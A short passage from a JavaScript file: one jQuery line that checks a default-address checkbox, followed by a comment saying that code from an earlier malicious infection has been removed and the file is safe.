    $('#default-address-checkboxInput6').prop('checked', defaultIndex);
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;